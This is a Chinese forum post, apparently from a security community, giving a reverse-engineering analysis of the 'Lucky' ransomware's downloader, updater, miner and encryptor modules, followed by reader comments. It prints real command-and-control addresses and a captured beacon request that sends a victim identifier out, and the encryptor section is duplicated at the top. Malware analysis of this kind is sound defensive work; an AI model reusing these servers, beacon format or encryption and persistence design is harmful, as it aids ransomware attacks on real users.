



#### sub_4027E0

创建互斥体,保证只有一个恶意代码进程在系统中运行





#### sub_40374C



分析发现一段长字符串,可能是生成长度为199字节加密密钥的字符串。









#### sub_4055D2





生成了40位的字符串,并存入C:\Windows\Temp\Ssession文件中

#### sub_40471A











发现了这样的字符串。

#### sub_404EE6









分析 sub_401A5E 函数,发现其确定了需要加密文件的后缀。





分析 sub_4040C3 函数,发现遍历文件夹,并且加密时排除这些文件夹。



分析发现,加密是将 放到原始文件名的前面,.youLOLY0got9v1Sh4kQS2SgLGQVE4Z8MkqCgnzNi放到后面,最后在加上.lucky后缀。



#### sub_4028A8















将获取到的信息拼接到一起,通过 Charles 抓包分析,发送给服务器一段数据`GET http://111.90.158.224/cyt.php?code=dimagYreesVnMMqT87mWj6SDJvGxrwXBhDx1j4dO&file=0&size=0&sys=win&VERSION=4.6&status=done HTTP/1.1`





#### 勒索信息

# Lucky 勒索病毒流程分析

`fast`模块,主要功能是下载`coon`模块和`srv`模块。

`srv`模块,主要功能是联网持续更新`srv`模块,并将其设置为服务自启动。

`mn32`模块,主要功能是挖矿,找到了矿池地址。

`cpt`模块,主要功能是加密特定后缀的文件,并排除特定的文件夹,加密后的格式为 `.系统标识.原文件名.lucky`,并弹出勒索信息。

# fast.exe

## PEID 分析

使用PEID分析,发现加壳了,所以需要脱壳。

脱壳后分析。

### 沙箱分析

使用沙箱分析发现,恶意程序会从特定的网址上下载其它的恶意程序,再使用命令行打开恶意程序。

### IDA分析

在主函数中发现这些函数,猜测是下载数据到本地的操作。

分析 sub_401000 函数,发现这个函数的作用是从网站上下载数据拷贝到文件中。而 srv.exe 猜测是与服务有关的程序。

那么 fast.exe 程序的主要作用是从网站上下载 conn.exe 和 srv.exe。继续分析这两个文件的作用。

# srv.exe

## PEID 分析

使用PEID分析,发现加壳了,所以需要脱壳。分析发现TLS回调函数中有反调试,可以使用 load PE 将TLS表中的所有内容全部清空来过掉反调试。

脱壳后。

## 沙箱分析

使用沙箱分析发现,恶意程序会从特定的网址上更新自身,并且以创建服务的方式自启动。

## IDA 分析

### sub_404810

经过分析发现 sub_404810 函数时主要函数,那么开始分析其内部的操作。

#### sub_403B2B

这个函数的基本逻辑是,首先拼接得到网址的字符串,访问网址来获取数据。如果获取的数据不对,则再到另外的网址去获取。如果获取的数据时正确的,则

首先分析 sub_4A9C10 函数,发现其返回的是一个部分网址字符串的指针。

分析 sub_4A9AFC 函数,发现返回了保存有 http://111.90.158.225/wversion 这个字符串的地址。

分析 sub_403039 函数,发现其基本操作是先初始化应用程序,再打开一个网址,最后从网址上下载数据。

如果数据正确,那么就会进入 sub_40383D 函数,那么就开始分析这个函数。分析发现基本逻辑是,拼接字符串,从网址上下载数据拷贝到文件中,关闭服务,将恶意程序更新,再开启服务。所以这个函数的目的是更新恶意程序。

#### sub_404810 的一些其它函数

继续分析 sub_404810 的其它函数,发现是下载其它恶意程序。

#### sub_401FE2

跟踪 sub_401FE2 函数,发现它是将自身设置为服务,并启动服务。

#### StrAddress

发现了这个函数,是删除下载的恶意代码,然后再上传计算机的版本信息。

分析 sub_404183 函数,发现是先获取计算机的版本信息,拼接到一起 再上传。

# conn.exe

## PEID 分析

使用PEID分析,发现是VS2015编写的程序。并且加壳了,所以需要脱壳。

脱壳后再使用PEID分析。

使用了很多加密算法。

观察它的输入表函数,发现有与网络连接相关的函数,

## 使用微步云沙箱分析

脱壳后进行使用微步云沙箱分析,会发现它释放了文件,对网络有所操作。

会导致计算机内存不足

虚拟机直接蓝屏了

## 火绒剑分析

执行分析,blue.exe,star.exe

文件分析,将dll写入到恶意程序,blue.exe,star.exe,mmke.exe中,

注册表项分析

进程分析,设置消息钩子。先创建mmkt.exe进程。可以看到 blue.exe 进程加载了主程序释放出来的 dll 文件。

网络连接,blue.exe和star.exe发送数据包,病毒主程序进行网络连接。

行为监控,从主程序中释放了exe及dll。可以发现,启动行为都是通过命令行来完成的。

注册表快照比较

## IDA 分析

找到几个关键的函数,开始分析

分析 loc_416FF0 函数,发现它创建了 blue.exe 等病毒文件。然后判断计算机系统是32位还是64位,再创建 mmkt.exe 并运行。

#### 分析 mmkt.exe

# mn32.exe

## PEID 分析

使用PEID分析发现是 UPX 压缩壳。

脱壳后分析,是 Delphi程序,并且有加密算法。

## 使用微步云沙箱分析

分析发现,恶意代码可能是个挖矿模块。

## IDA和OD分析

找到矿池地址。

# cpt.exe

## PEID 分析

发现有upx壳,脱壳后分析。

脱壳后分析发现,在其导入表中有关于服务的函数,猜测行为可能与服务有关。

## 使用 IDA和OD 分析

### sub_405764

分析发现了恶意代码的主要行为函数 sub_405764,分析此函数

#### sub_4027E0

创建互斥体,保证只有一个恶意代码进程在系统中运行

#### sub_40374C

分析发现一段长字符串,可能是生成长度为199字节加密密钥的字符串。

#### sub_4055D2

生成了40位的字符串,并存入C:\Windows\Temp\Ssession文件中

#### sub_40471A

发现了这样的字符串。

#### sub_404EE6

分析 sub_401A5E 函数,发现其确定了需要加密文件的后缀。

分析 sub_4040C3 函数,发现遍历文件夹,并且加密时排除这些文件夹。

分析发现,加密是将 放到原始文件名的前面,.youLOLY0got9v1Sh4kQS2SgLGQVE4Z8MkqCgnzNi放到后面,最后在加上.lucky后缀。

#### sub_4028A8

将获取到的信息拼接到一起,通过 Charles 抓包分析,发送给服务器一段数据`GET http://111.90.158.224/cyt.php?code=dimagYreesVnMMqT87mWj6SDJvGxrwXBhDx1j4dO&file=0&size=0&sys=win&VERSION=4.6&status=done HTTP/1.1`

#### 勒索信息

平繁 发表于 2020-4-2 17:19

额,我从上到下看了一下,是不是有点重复的啊(单纯看着一致,如果确实有细微差距我能力弱看不出来的,请无 ...

同感,重要的东西都被混一起了。 额,我从上到下看了一下,是不是有点重复的啊(单纯看着一致,如果确实有细微差距我能力弱看不出来的,请无视) 好详细。 膜拜大神 楼主用心了 感谢分享 提供给相关安全部门,雷霆出手,一举成功。 大佬牛皮 膜拜大佬,懵逼中 虽然看不懂,还是觉得国内有这样的大神在,挺厉害的。

页:

[1]

2